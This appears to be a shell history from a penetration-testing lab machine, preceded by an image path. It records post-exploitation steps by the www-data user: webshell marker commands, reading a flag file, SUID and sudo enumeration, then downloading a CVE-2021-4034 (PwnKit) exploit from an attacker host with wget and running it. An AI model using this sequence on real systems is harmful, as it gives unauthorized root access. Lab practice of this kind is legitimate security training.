 www-data@law:/opt$ history
1 cIKiMhPtOo=sCzGQmTDTf asHINjDFAi=sUdIBAXIVJ;printf $cIKiMhPtOo$asHINjDFAi;echo $$;printf $asHINjDFAi$cIKiMhPtOo
2 OfWrGasazz=RDITzJEJNS zSjjtWQQbw=btZBeflmMf;printf $OfWrGasazz$zSjjtWQQbw;echo "$(id -un)($(id -u))";printf $zSjjtWQQbw$OfWrGasazz
3 tAbjLcCOto=ShuZmobQiE VzjzhmpPyv=gaQfLhGHTj;printf $tAbjLcCOto$VzjzhmpPyv;tty;printf $VzjzhmpPyv$tAbjLcCOto
4 id
5 ls
6 cd ..
7 ls
8 cat local.txt
9 find / -perm -u=s -type f 2>/dev/null
10 sudo -l
11 gcc -h
12 cd /tmp
13 ls
14 cd f
15 ls -al
16 wget http://192.168.45.208:88/CVE-2021-4034.py
17 ls
18 python3 -V
19 python3 CVE-2021-4034.py